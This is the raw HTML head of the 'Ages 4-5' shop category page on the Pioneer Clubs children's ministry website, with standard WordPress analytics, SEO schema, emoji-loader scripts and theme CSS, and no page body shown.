

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/grade/ages-4-5/
body_size: 28644
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Ages 4-5 - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/grade/ages-4-5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#listItem","name":"Ages 4-5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#listItem","position":3,"name":"Ages 4-5","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/","name":"Ages 4-5 - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Ages 4-5 Grade Feed" href="https://www.pioneerclubs.org/grade/ages-4-5/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/grade\/ages-4-5\/","page_referrer":"https:\/\/www.pioneerclubs.org\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
